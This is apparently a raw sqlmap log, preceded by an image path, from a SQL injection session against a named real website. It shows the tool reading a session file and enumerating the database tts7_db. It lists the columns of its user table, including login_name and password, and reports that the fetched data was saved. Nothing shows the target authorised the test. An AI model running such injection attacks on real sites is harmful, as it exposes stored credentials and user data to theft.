 [01:59:19] [INFO] read from file 'I:\Python27\sqlmap\output\tts7.tarena.com.cn\s
ession': user_id, bigint(15), user_id, bigint(15), login_name, varchar(100), log
in_name, varchar(100), password, varchar(100), password, varchar(100), type, int
(2), type, int(2), role_id, int(10), role_id, int(10), regist_time, bigint(15),
regist_time, bigint(15)
Database: tts7_db
Table: tsc_user
[6 columns]
+-------------+--------------+
| Column | Type |
+-------------+--------------+
| login_name | varchar(100) |
| password | varchar(100) |
| regist_time | bigint(15) |
| role_id | int(10) |
| type | int(2) |
| user_id | bigint(15) |
+-------------+--------------+
[01:59:19] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[01:59:19] [INFO] Fetched data logged to text files under 'I:\Python27\sqlmap\ou
tput\tts7.tarena.com.cn'
[*] shutting down at: 01:59:19